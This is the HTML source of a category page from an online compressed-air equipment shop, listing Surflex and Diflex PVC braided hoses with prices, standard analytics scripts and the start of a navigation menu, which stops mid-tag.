

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compressors.online/rubber-pvc-nylon-tubing/high-quality-p-v-c-braided-hose-for-air.html
body_size: 30681
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fcompressors.online\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcompressors.online\u002Fstatic\u002Ffrontend\u002FNetcodesk\u002FAirCom\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Surflex &amp; Diflex PVC Braided Hoses (6mm to 13mm) | Compressors.Online"/>
<meta name="description" content="Discover Surflex and Diflex PVC braided hoses at Compressors.Online. Available in sizes from 6mm to 13mm, these high-quality hoses provide durability, flexibility, and resistance to abrasion, oil, and UV rays for industrial applications."/>
<meta name="keywords" content="Surflex hoses, Diflex hoses, PVC braided hoses, 6mm to 13mm hoses, high-pressure PVC hoses, oil-resistant hoses, abrasion-resistant hoses, compressed air hoses, Compressors.Online, High Quality P.V.C Braided, Food Grade, Hose"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Surflex &amp; Diflex PVC Braided Hoses (6mm to 13mm) | Compressors.Online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/layout.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/custom.css" />
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/js/custom.js"></script>
<script  type="text/javascript"  src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/js/bootstrap.bundle.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://compressors.online/media/favicon/stores/1/111-removebg-preview.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://compressors.online/media/favicon/stores/1/111-removebg-preview.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVMFNCHK');</script>
<!-- End Google Tag Manager -->

<script src="https://app.enzuzo.com/scripts/cookiebar/ca5b635e-b161-11ef-853e-976c9ef11649"></script>

<meta name="google-site-verification" content="WCgLrAV8Wg6bjNDyNpzWvDZBpJYGWwmL1_igcy6goE4" />


<style>
.custom-banner{display:none;}
a.sparsh_product_inquiry_link{
width: 100% !important;
}
</style>

            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"pageName":"Surflex & Diflex PVC Braided Hoses (6mm to 13mm) | Compressors.Online","pageType":"category","ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Prevost, DIFLEX, 1m x 8mm (5\/16\") i.d. x 14mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 8","id":"1784","price":"2.54","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":1},{"name":"Prevost, DIFLEX, 1m x 10mm (3\/8\") i.d. x 16mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 10","id":"1785","price":"2.81","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":2},{"name":"Prevost, DIFLEX, 1m x 6mm (1\/4\") i.d. x 12mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 6","id":"1783","price":"3.16","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":3},{"name":"Prevost, DIFLEX, 1m x 12mm (1\/2\") i.d. x 19mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 12","id":"1786","price":"3.47","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":4},{"name":"Prevost, DIFLEX, 25m x 6mm (1\/4\") i.d. x 12mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 6","id":"1787","price":"22.17","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":5},{"name":"Prevost, DIFLEX, 25m x 8mm (5\/16\") i.d. x 14mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 8C25","id":"1788","price":"25.42","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":6},{"name":"Prevost, DIFLEX, 25m x 10mm (3\/8\") i.d. x 16mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 10C25","id":"1789","price":"28.10","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":7},{"name":"Prevost, DIFLEX, 25m x 12mm (1\/2\") i.d. x 19mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 12","id":"1790","price":"34.79","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":8},{"name":"Prevost, Blue Surflex, 30m x 6.3mm (1\/4\") i.d. x 11mm o.d. High Quality Grade PVC Hose, SURFLEX 6C30","id":"1776","price":"35.09","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":9},{"name":"PCL, Hi-Viz Hose Assembly 10m x 10mm i.d. (3\/8\"), 1\/4\" BSPF Swivel Fittings, HA2044HV","id":"823","price":"39.80","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":10},{"name":"Prevost, Blue Surflex, 30m x 8mm (5\/16\") i.d. x 13mm o.d. High Quality Grade PVC Hose, SURFLEX 8C30","id":"1780","price":"41.75","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":11},{"name":"PCL, Hi-Viz Hose Assembly 15m x 10mm i.d. (3\/8\"), 1\/4\" BSPF Swivel Fittings, HA2022HV","id":"824","price":"57.99","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":12},{"name":"Prevost, Blue Surflex, 30m x 10mm (3\/8\") i.d. x 15mm o.d. High Quality Grade PVC Hose, SURFLEX 10C30","id":"1781","price":"59.19","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":13},{"name":"PCL, Hi-Viz Hose Assembly 20m x 10mm i.d. (3\/8\"), 1\/4\" BSPF Swivel Fittings, HA2046HV","id":"825","price":"72.79","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":14},{"name":"Prevost, Blue Surflex, 30m x 13mm (1\/2\") i.d. x 19mm o.d. High Quality Grade PVC Hose, SURFLEX 13C30","id":"1782","price":"75.23","category":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","list":"Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade ","position":15}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips\/High Quality P.V.C Braided, Food Grade "}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDMR9W7K');</script>
<!-- End Google Tag Manager --><!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TVMFNCHK');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script><!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-rubber-pvc-nylon-tubing-high-quality-p-v-c-braided-hose-for-air category-high-quality-p-v-c-braided-hose-for-air page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDMR9W7K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVMFNCHK"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".compressors.online",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcompressors.online\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcompressors.online\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div id="mySidenav" class="slide-menu d-none">
    <h6> <a href="javascript:void(0)" class="close-menu">
            <i class="far fa-times-circle"></i>
        </a></h6>
    <div class="side-menu">
        <ul>
            <li><a href="https://compressors.online/">Home</a></li>
            

<li  class="level0 nav-1 category-item first level-top"><a href="https://compressors.online/nano-speed-2-2-7-5.html"  class="level-top" ><span>Nano-Speed, 2.2-7.5Kw, Screw Compressor</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://compressors.online/airwave-micro-screw.html"  class="level-top" ><span>Micro-VARI-Speed MT Series, Variable Speed, Rotary Screw Air Compressors </span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://compressors.online/fixed-eco-speed-screw-compressors.html"  class="level-top" ><span>ECO-Fixed-Speed T Series, Rotary Screw Air Compressor</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://compressors.online/variable-speed-pm-t-series.html"  class="level-top" ><span>VARI-Speed PMT Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://compressors.online/variable-speed-pmf-series.html"  class="level-top" ><span>VARI-Speed PMF Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://compressors.online/refrigerated-dryers.html"  class="level-top" ><span>Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://compressors.online/pro-tek-air.html"  class="level-top" ><span>PRO-TEK, Oil Free Compressors,</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://compressors.online/nuair-compressors.html"  class="level-top" ><span>Belt Drive Piston Compressors</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://compressors.online/nuair-compressors/piston-13-a-m-p.html" ><span>Portable Air Compressors, 230v  &amp; 110v Power Supply</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://compressors.online/nuair-compressors/low-noise-piston.html" ><span>Lower Noise, Workshop, 230V, Belt Drive, Compressors, </span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://compressors.online/nuair-compressors/piston-3-phase.html" ><span>Workshop, 3 Phase, Belt Drive, Piston, Compressors,</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://compressors.online/nuair-compressors/silenced-air-compressors.html" ><span>Silenced Air Compressors</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://compressors.online/nuair-compressors/petrol-diesel-comp.html" ><span>Petrol &amp; Diesel Driven Compressors</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://compressors.online/abac-screw-compressors.html"  class="level-top" ><span>ABAC, Fixed - Variable Speed, Rotary Screw Air Compressors, </span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-floor.html" ><span>ABAC, SPINN, Floor Mounted, Screw Compressors</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-tank.html" ><span>ABAC, SPINN, Tank Mounted, Screw Compressors</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-dryer.html" ><span>ABAC, SPINN, Tank - Dryer Combined, Screw Compressors</span></a></li><li  class="level1 nav-9-4 category-item last"><a href="https://compressors.online/abac-screw-compressors/abac-variable.html" ><span>ABAC, Variable Speed, Rotary Screw Air Compressors</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top"><a href="https://compressors.online/abac-dry.html"  class="level-top" ><span>ABAC, Nano, Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://compressors.online/filtration.html"  class="level-top" ><span>Filtration and Drainage Solutions, Compressed Air </span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://compressors.online/filtration/standard-filter.html" ><span>Standard Air Filters, Water Removal</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://compressors.online/filtration/w-a-cyclone.html" ><span>Walker and WS Cyclone Filters</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://compressors.online/filtration/drop-out-filters.html" ><span>Dropout 99.9% Bulk Water Removal Filters</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://compressors.online/filtration/filter-air-regulators.html" ><span>Air Filter-Regulators Combined, Water Removal, Pressure Control</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://compressors.online/filtration/air-regulators.html" ><span>Air Regulators, Pressure Control</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://compressors.online/filtration/air-lubricators.html" ><span>Air Lubricators</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://compressors.online/filtration/filter-regulator-lubricator-combination-units.html" ><span>Filter, Regulator, Lubricator, Combination Units</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://compressors.online/filtration/compressed-air-gauges.html" ><span>Compressed Air Gauges</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://compressors.online/filtration/electric-manuel-zero-loss-drains.html" ><span>Electric Timed, Manuel, Zero Loss, Automatic Drains </span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://compressors.online/filtration/w-x1-g-mx-1-micron-filters.html" ><span>Coalescing 1-micron Filters</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://compressors.online/filtration/wxa-g-my-0-01-micron-filters.html" ><span>Coalescing 0.01-micron, Oil removal Filters</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://compressors.online/filtration/a-c-b-filters.html" ><span>Activated Carbon Filters</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://compressors.online/filtration/breathing-air-analysis.html" ><span>Breathing Filter Sets and Breathing Air Analysis</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://compressors.online/filtration/prevost-brackets-connecting-kits.html" ><span>Prevost Filter Brackets, Connecting Kits, Drains,</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://compressors.online/filtration/airnet-abac-brackets.html" ><span>AIRNET - NANO - ABAC Filter Brackets</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://compressors.online/comp-adorption.html"  class="level-top" ><span>Adsorption Dryers, -40, -70 Degrees, Compressed Air</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://compressors.online/comp-adorption/point-of-use-desiccant-dryer.html" ><span>Point of Use Desiccant Dryer</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://compressors.online/comp-adorption/iso8573-class-1-2-1-adsorption-dryers-40-to-70.html" ><span>Adsorption Dryers -40 to -70, ISO8573 Class 1-2-1</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://compressors.online/comp-adorption/class-0.html" ><span>Adsorption Dryers - Oil Free Air, Class-0 </span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://compressors.online/comp-adorption/med-adsorb.html" ><span>Adsorption Dryer, Medical Breathing Air </span></a></li><li  class="level1 nav-12-5 category-item last"><a href="https://compressors.online/comp-adorption/awac-atc-1-13.html" ><span>Airwave Oil Vapour Removal System</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://compressors.online/prevost-pipework.html"  class="level-top" ><span>Prevost, Pipework Systems, 100% Aluminium &amp; D.I.Y Kits</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://compressors.online/prevost-pipework/prevost-assembly-tools.html" ><span>Prevost Assembly Tools and Fixing Solutions</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://compressors.online/prevost-pipework/16mm-prevost-air-system.html" ><span>16mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://compressors.online/prevost-pipework/20mm-prevost-air-system.html" ><span>20mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://compressors.online/prevost-pipework/25mm-prevost-air-system.html" ><span>25mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://compressors.online/prevost-pipework/32mm-prevost-air-system.html" ><span>32mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://compressors.online/prevost-pipework/40mm-prevost-air-system.html" ><span>40mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://compressors.online/prevost-pipework/50mm-prevost-air-system.html" ><span>50mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://compressors.online/prevost-pipework/63mm-prevost-air-system.html" ><span>63mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://compressors.online/prevost-pipework/80mm-prevost-air-system.html" ><span>80mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://compressors.online/prevost-pipework/pps-sq-distribution.html" ><span>Prevost, PPS SQ, Work Station Air Distribution</span></a></li><li  class="level1 nav-13-11 category-item"><a 